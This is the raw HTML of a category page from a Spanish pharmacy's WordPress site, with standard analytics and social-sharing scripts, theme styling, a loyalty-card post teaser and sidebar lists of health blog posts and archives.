

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://farmaciamacia.com/category/servicios/
body_size: 10388
content:
<!DOCTYPE html>
<!--[if IE 6]>
<html id="ie6" lang="es-ES"
	itemscope 
	itemtype="http://schema.org/WebSite" 
	prefix="og: http://ogp.me/ns#" >
<![endif]-->
<!--[if IE 7]>
<html id="ie7" lang="es-ES"
	itemscope 
	itemtype="http://schema.org/WebSite" 
	prefix="og: http://ogp.me/ns#" >
<![endif]-->
<!--[if IE 8]>
<html id="ie8" lang="es-ES"
	itemscope 
	itemtype="http://schema.org/WebSite" 
	prefix="og: http://ogp.me/ns#" >
<![endif]-->
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html lang="es-ES"
	itemscope 
	itemtype="http://schema.org/WebSite" 
	prefix="og: http://ogp.me/ns#" >
<!--<![endif]-->
<head>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-3T1YELGBLW"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-3T1YELGBLW');
</script>
	<meta charset="UTF-8" />
			
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<link rel="pingback" href="https://farmaciamacia.com/xmlrpc.php" />

		<!--[if lt IE 9]>
	<script src="https://farmaciamacia.com/wp-content/themes/Divi/js/html5.js" type="text/javascript"></script>
	<![endif]-->

	<script type="text/javascript">
		document.documentElement.className = 'js';
	</script>

	<title>Servicios</title>

<!-- All in One SEO Pack 2.3.11 by Michael Torbert of Semper Fi Web Design[1326,1359] -->
<meta name="robots" content="noindex,follow" />

<link rel="canonical" href="https://farmaciamacia.com/category/servicios/" />
			<script>
			(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
			(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
			m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
			})(window,document,'script','//www.google-analytics.com/analytics.js','ga');

			ga('create', 'UA-99677125-1', { 'cookieDomain': 'farmaciamacia.com' } );
			
			ga('send', 'pageview');
			</script>
<!-- /all in one seo pack -->
<link rel='dns-prefetch' href='//ws.sharethis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Farmacia Macia &raquo; Feed" href="https://farmaciamacia.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Farmacia Macia &raquo; RSS de los comentarios" href="https://farmaciamacia.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Farmacia Macia &raquo; servicios RSS de la categoría" href="https://farmaciamacia.com/category/servicios/feed/" />
<meta content="Divi child theme v." name="generator"/><link rel='stylesheet' id='contact-form-7-css'  href='https://farmaciamacia.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.7' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='https://farmaciamacia.com/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.2.6' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='ssbaFont-css'  href='//fonts.googleapis.com/css?family=Indie+Flower&#038;ver=4.7.31' type='text/css' media='all' />
<link rel='stylesheet' id='parent-style-css'  href='https://farmaciamacia.com/wp-content/themes/Divi/style.css?ver=4.7.31' type='text/css' media='all' />
<link rel='stylesheet' id='divi-fonts-css'  href='https://fonts.googleapis.com/css?family=Open+Sans:300italic,400italic,600italic,700italic,800italic,400,300,600,700,800&#038;subset=latin,latin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='et-gf-pt-sans-css'  href='https://fonts.googleapis.com/css?family=PT+Sans:400,400italic,700,700italic&#038;subset=latin,latin-ext,cyrillic' type='text/css' media='all' />
<link rel='stylesheet' id='divi-style-css'  href='https://farmaciamacia.com/wp-content/themes/Divi-child/style.css?ver=3.0.44' type='text/css' media='all' />
<link rel='stylesheet' id='et-shortcodes-css-css'  href='https://farmaciamacia.com/wp-content/themes/Divi/epanel/shortcodes/css/shortcodes.css?ver=3.0.44' type='text/css' media='all' />
<link rel='stylesheet' id='nsc_bar_nice-cookie-consent-css'  href='https://farmaciamacia.com/wp-content/plugins/beautiful-and-responsive-cookie-consent/public/cookieNSCconsent.min.css?ver=6' type='text/css' media='all' />
<link rel='stylesheet' id='et-shortcodes-responsive-css-css'  href='https://farmaciamacia.com/wp-content/themes/Divi/epanel/shortcodes/css/shortcodes_responsive.css?ver=3.0.44' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css'  href='https://farmaciamacia.com/wp-content/themes/Divi/includes/builder/styles/magnific_popup.css?ver=3.0.44' type='text/css' media='all' />
<link rel='stylesheet' id='video-js-css'  href='https://farmaciamacia.com/wp-content/plugins/video-embed-thumbnail-generator/video-js/video-js.css?ver=5.19.2' type='text/css' media='all' />
<link rel='stylesheet' id='video-js-kg-skin-css'  href='https://farmaciamacia.com/wp-content/plugins/video-embed-thumbnail-generator/video-js/kg-video-js-skin.css?ver=4.6.17' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://farmaciamacia.com/wp-includes/css/dashicons.min.css?ver=4.7.31' type='text/css' media='all' />
<link rel='stylesheet' id='kgvid_video_styles-css'  href='https://farmaciamacia.com/wp-content/plugins/video-embed-thumbnail-generator/css/kgvid_styles.css?ver=4.6.17' type='text/css' media='all' />
<script type='text/javascript' src='https://farmaciamacia.com/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://farmaciamacia.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://farmaciamacia.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.2.6'></script>
<script type='text/javascript' src='https://farmaciamacia.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.2.6'></script>
<script id='st_insights_js' type='text/javascript' src='https://ws.sharethis.com/button/st_insights.js?publisher=4d48b7c5-0ae3-43d4-bfbe-3ff8c17a8ae6&#038;product=simpleshare'></script>
<link rel='https://api.w.org/' href='https://farmaciamacia.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://farmaciamacia.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://farmaciamacia.com/wp-includes/wlwmanifest.xml" /> 
<script>(function(d, s, id){
                 var js, fjs = d.getElementsByTagName(s)[0];
                 if (d.getElementById(id)) {return;}
                 js = d.createElement(s); js.id = id;
                 js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.6";
                 fjs.parentNode.insertBefore(js, fjs);
               }(document, 'script', 'facebook-jssdk'));</script><style type="text/css">	.ssba {
									
									
									
									
								}
								.ssba img
								{
									width: 35px !important;
									padding: 6px;
									border:  0;
									box-shadow: none !important;
									display: inline !important;
									vertical-align: middle;
								}
								.ssba, .ssba a
								{
									text-decoration:none;
									border:0;
									background: none;
									font-family: Indie Flower;
									font-size: 	20px;
									
									font-weight: bold;
								}
								</style><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" />		<style id="theme-customizer-css">
					@media only screen and ( min-width: 767px ) {
				body, .et_pb_column_1_2 .et_quote_content blockquote cite, .et_pb_column_1_2 .et_link_content a.et_link_main_url, .et_pb_column_1_3 .et_quote_content blockquote cite, .et_pb_column_3_8 .et_quote_content blockquote cite, .et_pb_column_1_4 .et_quote_content blockquote cite, .et_pb_blog_grid .et_quote_content blockquote cite, .et_pb_column_1_3 .et_link_content a.et_link_main_url, .et_pb_column_3_8 .et_link_content a.et_link_main_url, .et_pb_column_1_4 .et_link_content a.et_link_main_url, .et_pb_blog_grid .et_link_content a.et_link_main_url, body .et_pb_bg_layout_light .et_pb_post p,  body .et_pb_bg_layout_dark .et_pb_post p { font-size: 16px; }
				.et_pb_slide_content, .et_pb_best_value { font-size: 18px; }
			}
							body { color: #95989a; }
								h1, h2, h3, h4, h5, h6 { color: #1f1f1f; }
								body { line-height: 1.2em; }
							.woocommerce #respond input#submit, .woocommerce-page #respond input#submit, .woocommerce #content input.button, .woocommerce-page #content input.button, .woocommerce-message, .woocommerce-error, .woocommerce-info { background: #f27024 !important; }
			#et_search_icon:hover, .mobile_menu_bar:before, .mobile_menu_bar:after, .et_toggle_slide_menu:after, .et-social-icon a:hover, .et_pb_sum, .et_pb_pricing li a, .et_pb_pricing_table_button, .et_overlay:before, .entry-summary p.price ins, .woocommerce div.product span.price, .woocommerce-page div.product span.price, .woocommerce #content div.product span.price, .woocommerce-page #content div.product span.price, .woocommerce div.product p.price, .woocommerce-page div.product p.price, .woocommerce #content div.product p.price, .woocommerce-page #content div.product p.price, .et_pb_member_social_links a:hover, .woocommerce .star-rating span:before, .woocommerce-page .star-rating span:before, .et_pb_widget li a:hover, .et_pb_filterable_portfolio .et_pb_portfolio_filters li a.active, .et_pb_filterable_portfolio .et_pb_portofolio_pagination ul li a.active, .et_pb_gallery .et_pb_gallery_pagination ul li a.active, .wp-pagenavi span.current, .wp-pagenavi a:hover, .nav-single a, .posted_in a { color: #f27024; }
			.et_pb_contact_submit, .et_password_protected_form .et_submit_button, .et_pb_bg_layout_light .et_pb_newsletter_button, .comment-reply-link, .form-submit .et_pb_button, .et_pb_bg_layout_light .et_pb_promo_button, .et_pb_bg_layout_light .et_pb_more_button, .woocommerce a.button.alt, .woocommerce-page a.button.alt, .woocommerce button.button.alt, .woocommerce-page button.button.alt, .woocommerce input.button.alt, .woocommerce-page input.button.alt, .woocommerce #respond input#submit.alt, .woocommerce-page #respond input#submit.alt, .woocommerce #content input.button.alt, .woocommerce-page #content input.button.alt, .woocommerce a.button, .woocommerce-page a.button, .woocommerce button.button, .woocommerce-page button.button, .woocommerce input.button, .woocommerce-page input.button { color: #f27024; }
			.footer-widget h4 { color: #f27024; }
			.et-search-form, .nav li ul, .et_mobile_menu, .footer-widget li:before, .et_pb_pricing li:before, blockquote { border-color: #f27024; }
			.et_pb_counter_amount, .et_pb_featured_table .et_pb_pricing_heading, .et_quote_content, .et_link_content, .et_audio_content, .et_pb_post_slider.et_pb_bg_layout_dark, .et_slide_in_menu_container { background-color: #f27024; }
							.container, .et_pb_row, .et_pb_slider .et_pb_container, .et_pb_fullwidth_section .et_pb_title_container, .et_pb_fullwidth_section .et_pb_title_featured_container, .et_pb_fullwidth_header:not(.et_pb_fullscreen) .et_pb_fullwidth_header_container { max-width: 1250px; }
			.et_boxed_layout #page-container, .et_fixed_nav.et_boxed_layout #page-container #top-header, .et_fixed_nav.et_boxed_layout #page-container #main-header, .et_boxed_layout #page-container .container, .et_boxed_layout #page-container .et_pb_row { max-width: 1410px; }
							a { color: #f27024; }
							#main-header, #main-header .nav li ul, .et-search-form, #main-header .et_mobile_menu { background-color: rgba(255,255,255,0); }
											#top-header, #et-secondary-nav li ul { background-color: #f27024; }
													.et_header_style_centered .mobile_nav .select_page, .et_header_style_split .mobile_nav .select_page, .et_nav_text_color_light #top-menu > li > a, .et_nav_text_color_dark #top-menu > li > a, #top-menu a, .et_mobile_menu li a, .et_nav_text_color_light .et_mobile_menu li a, .et_nav_text_color_dark .et_mobile_menu li a, #et_search_icon:before, .et_search_form_container input, span.et_close_search_field:after, #et-top-navigation .et-cart-info { color: #1f1f1f; }
			.et_search_form_container input::-moz-placeholder { color: #1f1f1f; }
			.et_search_form_container input::-webkit-input-placeholder { color: #1f1f1f; }
			.et_search_form_container input:-ms-input-placeholder { color: #1f1f1f; }
											#top-menu li a { font-size: 16px; }
			body.et_vertical_nav .container.et_search_form_container .et-search-form input { font-size: 16px !important; }
		
		
					#top-menu li.current-menu-ancestor > a, #top-menu li.current-menu-item > a,
			.et_color_scheme_red #top-menu li.current-menu-ancestor > a, .et_color_scheme_red #top-menu li.current-menu-item > a,
			.et_color_scheme_pink #top-menu li.current-menu-ancestor > a, .et_color_scheme_pink #top-menu li.current-menu-item > a,
			.et_color_scheme_orange #top-menu li.current-menu-ancestor > a, .et_color_scheme_orange #top-menu li.current-menu-item > a,
			.et_color_scheme_green #top-menu li.current-menu-ancestor > a, .et_color_scheme_green #top-menu li.current-menu-item > a { color: #f27024; }
							#main-footer { background-color: #c67041; }
											#main-footer .footer-widget h4 { color: #ffffff; }
							.footer-widget li:before { border-color: #f27024; }
						#footer-widgets .footer-widget li:before { top: 10.6px; }#footer-bottom { background-color: #000000; }#footer-info, #footer-info a { color: #ffffff; }#footer-info { font-size: 12px ; }					#main-header { box-shadow: none; }
							.et-fixed-header#main-header { box-shadow: none !important; }
								
		
																														
		@media only screen and ( min-width: 981px ) {
												.et_pb_section { padding: 0% 0; }
					.et_pb_section.et_pb_section_first { padding-top: inherit; }
					.et_pb_fullwidth_section { padding: 0; }
													.et_pb_row { padding: 0% 0; }
																		.footer-widget h4 { font-size: 30px; }
										.et_header_style_left #et-top-navigation, .et_header_style_split #et-top-navigation  { padding: 60px 0 0 0; }
				.et_header_style_left #et-top-navigation nav > ul > li > a, .et_header_style_split #et-top-navigation nav > ul > li > a { padding-bottom: 60px; }
				.et_header_style_split .centered-inline-logo-wrap { width: 120px; margin: -120px 0; }
				.et_header_style_split .centered-inline-logo-wrap #logo { max-height: 120px; }
				.et_pb_svg_logo.et_header_style_split .centered-inline-logo-wrap #logo { height: 120px; }
				.et_header_style_centered #top-menu > li > a { padding-bottom: 22px; }
				.et_header_style_slide #et-top-navigation, .et_header_style_fullscreen #et-top-navigation { padding: 51px 0 51px 0 !important; }
									.et_header_style_centered #main-header .logo_container { height: 120px; }
														#logo { max-height: 75%; }
				.et_pb_svg_logo #logo { height: 75%; }
																			.et_header_style_centered.et_hide_primary_logo #main-header:not(.et-fixed-header) .logo_container, .et_header_style_centered.et_hide_fixed_logo #main-header.et-fixed-header .logo_container { height: 21.6px; }
																.et-fixed-header#top-header, .et-fixed-header#top-header #et-secondary-nav li ul { background-color: #f27024; }
										.et-fixed-header#main-header, .et-fixed-header#main-header .nav li ul, .et-fixed-header .et-search-form { background-color: rgba(255,255,255,0.94); }
										.et-fixed-header #top-menu li a { font-size: 16px; }
										.et-fixed-header #top-menu a, .et-fixed-header #et_search_icon:before, .et-fixed-header #et_top_search .et-search-form input, .et-fixed-header .et_search_form_container input, .et-fixed-header .et_close_search_field:after, .et-fixed-header #et-top-navigation .et-cart-info { color: #1f1f1f !important; }
				.et-fixed-header .et_search_form_container input::-moz-placeholder { color: #1f1f1f !important; }
				.et-fixed-header .et_search_form_container input::-webkit-input-placeholder { color: #1f1f1f !important; }
				.et-fixed-header .et_search_form_container input:-ms-input-placeholder { color: #1f1f1f !important; }
										.et-fixed-header #top-menu li.current-menu-ancestor > a,
				.et-fixed-header #top-menu li.current-menu-item > a { color: #f27024 !important; }
						
					}
					@media only screen and ( min-width: 1562px) {
				.et_pb_row { padding: 0px 0; }
				.et_pb_section { padding: 0px 0; }
				.single.et_pb_pagebuilder_layout.et_full_width_page .et_post_meta_wrapper { padding-top: 0px; }
				.et_pb_section.et_pb_section_first { padding-top: inherit; }
				.et_pb_fullwidth_section { padding: 0; }
			}
		
		@media only screen and ( max-width: 980px ) {
																				}
		@media only screen and ( max-width: 767px ) {
														}
	</style>

	
					<style class="et_heading_font">
				h1, h2, h3, h4, h5, h6 {
					font-family: 'PT Sans', Helvetica, Arial, Lucida, sans-serif;				}
				</style>
							<style class="et_body_font">
				body, input, textarea, select {
					font-family: 'PT Sans', Helvetica, Arial, Lucida, sans-serif;				}
				</style>
							<style class="et_primary_nav_font">
				#main-header,
				#et-top-navigation {
					font-family: 'PT Sans', Helvetica, Arial, Lucida, sans-serif;				}
				</style>
			
	
	<style id="module-customizer-css">
			</style>

	<link rel="shortcut icon" href="https://farmaciamacia.com/wp-content/uploads/2017/05/favicon1.ico" />		<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
		
<!-- BEGIN recaptcha, injected by plugin wp-recaptcha-integration  -->

<!-- END recaptcha -->
<meta name="generator" content="Powered by Slider Revolution 5.2.6 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
		<style type="text/css" id="wp-custom-css">
			/*
Puedes añadir tu propio CSS aquí.

Haz clic en el icono de ayuda de arriba para averiguar más.
*/

.wpcf7-form-control.wpcf7-submit{background-color:#f27024!important}
.wpcf7-form-control.wpcf7-submit:hover{background-color:#fff!important;color:#f27024!important}		</style>
	</head>
<body class="archive category category-servicios category-19 et_pb_button_helper_class et_transparent_nav et_fullwidth_nav et_fixed_nav et_show_nav et_cover_background et_pb_gutter osx et_pb_gutters3 et_primary_nav_dropdown_animation_fade et_secondary_nav_dropdown_animation_fade et_pb_footer_columns3 et_header_style_left et_right_sidebar et_divi_theme chrome">
	<div id="page-container">

	
	
		<header id="main-header" data-height-onload="120">
			<div class="container clearfix et_menu_container">
							<div class="logo_container">
					<span class="logo_helper"></span>
					<a href="https://farmaciamacia.com/">
						<img src="https://farmaciamacia.com/wp-content/uploads/2017/05/FARMACIAORTOPEDIAMACIÁ.png" alt="Farmacia Macia" id="logo" data-height-percentage="75" />
					</a>
				</div>
				<div id="et-top-navigation" data-height="120" data-fixed-height="40">
											<nav id="top-menu-nav">
						<ul id="top-menu" class="nav"><li id="menu-item-127" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-127"><a href="https://farmaciamacia.com/">Inicio</a></li>
<li id="menu-item-126" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-126"><a href="https://farmaciamacia.com/nuestra-farmacia/">Nuestra farmacia</a></li>
<li id="menu-item-236" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-236"><a href="https://farmaciamacia.com/servicios/">Servicios</a></li>
<li id="menu-item-125" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-125"><a href="https://farmaciamacia.com/promociones/">Promociones</a></li>
<li id="menu-item-124" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-124"><a href="https://farmaciamacia.com/eventos/">Eventos</a></li>
<li id="menu-item-318" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-318"><a href="https://farmaciamacia.com/tarjeta-de-fidelizacion/">Tarjeta de Fidelizacion</a></li>
<li id="menu-item-123" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-123"><a href="https://farmaciamacia.com/contacto/">Contacto</a></li>
<li id="menu-item-122" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-122"><a href="https://farmaciamacia.com/blog/">Blog</a></li>
</ul>						</nav>
					
					
					
					
					<div id="et_mobile_nav_menu">
				<div class="mobile_nav closed">
					<span class="select_page">Seleccionar página</span>
					<span class="mobile_menu_bar mobile_menu_bar_toggle"></span>
				</div>
			</div>				</div> <!-- #et-top-navigation -->
			</div> <!-- .container -->
			<div class="et_search_outer">
				<div class="container et_search_form_container">
					<form role="search" method="get" class="et-search-form" action="https://farmaciamacia.com/">
					<input type="search" class="et-search-field" placeholder="Búsqueda &hellip;" value="" name="s" title="Buscar:" />					</form>
					<span class="et_close_search_field"></span>
				</div>
			</div>
		</header> <!-- #main-header -->

		<div id="et-main-area">
<div id="main-content">
	<div class="container">
		<div id="content-area" class="clearfix">
			<div id="left-area">
		
					<article id="post-433" class="et_pb_post post-433 post type-post status-publish format-video has-post-thumbnail hentry category-servicios-servicios post_format-post-format-video">

											<a href="https://farmaciamacia.com/video/">
								<img src="https://farmaciamacia.com/wp-content/uploads/2017/08/Captura-de-pantalla-2017-08-08-a-las-13.13.25-e1502274777108.png" alt='MACIÁ' width='1080' height='675' />							</a>
					
															<h2 class="entry-title"><a href="https://farmaciamacia.com/video/">MACIÁ</a></h2>
					
					<p class="post-meta"> por <span class="author vcard"><a href="https://farmaciamacia.com/author/javiermacia/" title="Mensajes de javiermacia" rel="author">javiermacia</a></span> | <span class="published">Ago 9, 2017</span> | <a href="https://farmaciamacia.com/category/servicios/servicios-servicios/" rel="category tag">Servicios</a></p>TARJETA MACIÁ Hazte socio de nuestra Farmacia y accede a regalos exclusivos TARJETA DE...				
					</article> <!-- .et_pb_post -->
			<div class="pagination clearfix">
	<div class="alignleft"></div>
	<div class="alignright"></div>
</div>			</div> <!-- #left-area -->

				<div id="sidebar">
		<div id="search-2" class="et_pb_widget widget_search"><form role="search" method="get" id="searchform" class="searchform" action="https://farmaciamacia.com/">
				<div>
					<label class="screen-reader-text" for="s">Buscar:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Buscar" />
				</div>
			</form></div> <!-- end .et_pb_widget -->		<div id="recent-posts-2" class="et_pb_widget widget_recent_entries">		<h4 class="widgettitle">Entradas recientes</h4>		<ul>
					<li>
				<a href="https://farmaciamacia.com/nutricion-deportiva-en-la-farmacia-rendimiento-y-recuperacion-muscular/">Nutrición deportiva en la farmacia: rendimiento y recuperación muscular</a>
						</li>
					<li>
				<a href="https://farmaciamacia.com/atracones-navidenos-consejos-de-tu-farmacia-para-evitarlos/">Atracones navideños: consejos de tu farmacia para evitarlos</a>
						</li>
					<li>
				<a href="https://farmaciamacia.com/probioticos-y-salud-intestinal-en-los-meses-frios/">Probióticos y salud intestinal en los meses fríos</a>
						</li>
					<li>
				<a href="https://farmaciamacia.com/medicamentos-y-conduccion-circular-con-seguridad/">Medicamentos y conducción: circular con seguridad</a>
						</li>
					<li>
				<a href="https://farmaciamacia.com/recupera-tu-bienestar-tras-el-verano-detox-realista-y-eficaz/">Recupera tu bienestar tras el verano: detox realista y eficaz</a>
						</li>
				</ul>
		</div> <!-- end .et_pb_widget -->		<div id="recent-comments-2" class="et_pb_widget widget_recent_comments"><h4 class="widgettitle">Comentarios recientes</h4><ul id="recentcomments"></ul></div> <!-- end .et_pb_widget --><div id="archives-2" class="et_pb_widget widget_archive"><h4 class="widgettitle">Archivos</h4>		<ul>
			<li><a href='https://farmaciamacia.com/2026/01/'>enero 2026</a></li>
	<li><a href='https://farmaciamacia.com/2025/12/'>diciembre 2025</a></li>
	<li><a href='https://farmaciamacia.com/2025/11/'>noviembre 2025</a></li>
	<li><a href='https://farmaciamacia.com/2025/10/'>octubre 2025</a></li>
	<li><a href='https://farmaciamacia.com/2025/09/'>septiembre 2025</a></li>
	<li><a href='https://farmaciamacia.com/2025/08/'>agosto 2025</a></li>
	<li><a href='https://farmaciamacia.com/2025/07/'>julio 2025</a></li>
	<li><a href='https://farmaciamacia.com/2025/06/'>junio 2025</a></li>
	<li><a href='https://farmaciamacia.com/2025/05/'>mayo 2025</a></li>
	<li><a href='https://farmaciamacia.com/2025/04/'>abril 2025</a></li>
	<li><a href='https://farmaciamacia.com/2025/03/'>marzo 2025</a></li>
	<li><a href='https://farmaciamacia.com/2025/02/'>febrero 2025</a></li>
	<li><a href='https://farmaciamacia.com/2025/01/'>enero 2025</a></li>
	<li><a href='https://farmaciamacia.com/2024/12/'>diciembre 2024</a></li>
	<li><a href='https://farmaciamacia.com/2024/11/'>noviembre 2024</a></li>
	<li><a href='https://farmaciamacia.com/2024/10/'>octubre 2024</a></li>
	<li><a href='https://farmaciamacia.com/2024/09/'>septiembre 2024</a></li>
	<li><a href='https://farmaciamacia.com/2024/07/'>julio 2024</a></li>
	<li><a href='https://farmaciamacia.com/2024/06/'>junio 2024</a></li>
	<li><a href='https://farmaciamacia.com/2024/05/'>mayo 2024</a></li>
	<li><a href='https://farmaciamacia.com/2024/04/'>abril 2024</a></li>
	<li><a href='https://farmaciamacia.com/2024/03/'>marzo 2024</a></li>
	<li><a href='https://farmaciamacia.com/2024/02/'>febrero 2024</a></li>
	<li><a href='https://farmaciamacia.com/2024/01/'>enero 2024</a></li>
	<li><a href='https://farmaciamacia.com/2023/12/'>diciembre 2023</a></li>
	<li><a href='https://farmaciamacia.com/2023/11/'>noviembre 2023</a></li>
	<li><a href='https://farmaciamacia.com/2023/10/'>octubre 2023</a></li>
	<li><a href='https://farmaciamacia.com/2023/09/'>septiembre 2023</a></li>
	<li><a href='https://farmaciamacia.com/2023/08/'>agosto 2023</a></li>
	<li><a href='https://farmaciamacia.com/2023/06/'>junio 2023</a></li>
	<li><a href='https://farmaciamacia.com/2023/05/'>mayo 2023</a></li>
	<li><a href='https://farmaciamacia.com/2023/04/'>abril 2023</a></li>
	<li><a href='https://farmaciamacia.com/2023/03/'>marzo 2023</a></li>
	<li><a href='https://farmaciamacia.com/2023/02/'>febrero 2023</a></li>
	<li><a href='https://farmaciamacia.com/2023/01/'>enero 2023</a></li>
	<li><a href='https://farmaciamacia.com/2022/12/'>diciembre 2022</a></li>
	<li><a href='https://farmaciamacia.com/2022/11/'>noviembre 2022</a></li>
	<li><a href='https://farmaciamacia.com/2022/10/'>octubre 2022</a></li>
	<li><a href='https://farmaciamacia.com/2022/09/'>septiembre 2022</a></li>
	<li><a href='https://farmaciamacia.com/2022/06/'>junio 2022</a></li>
	<li><a href='https://farmaciamacia.com/2022/04/'>abril 2022</a></li>
	<li><a href='https://farmaciamacia.com/2022/02/'>febrero 2022</a></li>
	<li><a href='https://farmaciamacia.com/2022/01/'>enero 2022</a></li>
	<li><a href='https://farmaciamacia.com/2021/12/'>diciembre 2021</a></li>
	<li><a href='https://farmaciamacia.com/2021/11/'>noviembre 2021</a></li>
	<li><a href='https://farmaciamacia.com/2021/10/'>octubre 2021</a></li>
	<li><a href='https://farmaciamacia.com/2017/08/'>agosto 2017</a></li>
	<li><a href='https://farmaciamacia.com/2017/05/'>mayo 2017</a></li>
		</ul>
		</div> <!-- end .et_pb_widget --><div id="categories-2" class="et_pb_widget widget_categories"><h4 class="widgettitle">Categorías</h4>		<ul>
	<li class="cat-item cat-item-39"><a href="https://farmaciamacia.com/category/alergias/" >Alergias</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://farmaciamacia.com/category/belleza/" >Belleza</a>
</li>
	<li class="cat-item cat-item-42"><a href="https://farmaciamacia.com/category/bucal/" >Bucal</a>
</li>
	<li class="cat-item cat-item-38"><a href="https://farmaciamacia.com/category/buenos-habitos/" >Buenos hábitos</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://farmaciamacia.com/category/cuidado-de-la-piel/" >Cuidado de la piel</a>
</li>
	<li class="cat-item cat-item-41"><a href="https://farmaciamacia.com/category/deporte/" >Deporte</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://farmaciamacia.com/category/dermoproteccion/" >Dermoprotección</a>
</li>
	<li class="cat-item cat-item-35"><a href="https://farmaciamacia.com/category/dietetica-y-nutricion/" >Dietética y nutrición</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://farmaciamacia.com/category/enfermedades/" >Enfermedades</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://farmaciamacia.com/category/higiene-dental/" >Higiene Dental</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://farmaciamacia.com/category/ninos/" >Niños</a>
</li>
	<li class="cat-item cat-item-40"><a href="https://farmaciamacia.com/category/prevenir-lesiones/" >prevenir lesiones</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://farmaciamacia.com/category/salud/" >Salud</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://farmaciamacia.com/category/salud-infantil/" >Salud Infantil</a>
</li>
	<li class="cat-item cat-item-36"><a href="https://farmaciamacia.com/category/salud-osea/" >Salud ósea</a>
</li>
	<li class="cat-item cat-item-37"><a href="https://farmaciamacia.com/category/salud-para-mayores/" >Salud para mayores</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://farmaciamacia.com/category/servicios/servicios-servicios/" >Servicios</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://farmaciamacia.com/category/sin-categoria/" >Sin categoría</a>
</li>
	<li class="cat-item cat-item-34"><a href="https://farmaciamacia.com/category/vida-saludable/" >Vida Saludable</a>
</li>
		</ul>
</div> <!-- end .et_pb_widget --><div id="meta-2" class="et_pb_widget widget_meta"><h4 class="widgettitle">Meta</h4>			<ul>
						<li><a href="https://farmaciamacia.com/cerbero/">Acceder</a></li>
			<li><a href="https://farmaciamacia.com/feed/"><abbr title="Really Simple Syndication">RSS</abbr> de las entradas</a></li>
			<li><a href="https://farmaciamacia.com/comments/feed/"><abbr title="Really Simple Syndication">RSS</abbr> de los comentarios</a></li>
			<li><a href="https://es.wordpress.org/" title="Gestionado con WordPress, una avanzada plataforma semántica de publicación personal.">WordPress.org</a></li>			</ul>
			</div> <!-- end .et_pb_widget -->	</div> <!-- end #sidebar -->
		</div> <!-- #content-area -->
	</div> <!-- .container -->
</div> <!-- #main-content -->


	<span class="et_pb_scroll_top et-pb-icon"></span>


			<footer id="main-footer">
				
<div class="container">
	<div id="footer-widgets" class="clearfix">
	<div class="footer-widget"><div id="nav_menu-3" class="fwidget et_pb_widget widget_nav_menu"><h4 class="title">Menú</h4><div class="menu-header-container"><ul id="menu-header" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-127"><a href="https://farmaciamacia.com/">Inicio</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-126"><a href="https://farmaciamacia.com/nuestra-farmacia/">Nuestra farmacia</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-236"><a href="https://farmaciamacia.com/servicios/">Servicios</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-125"><a href="https://farmaciamacia.com/promociones/">Promociones</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-124"><a href="https://farmaciamacia.com/eventos/">Eventos</a></li>
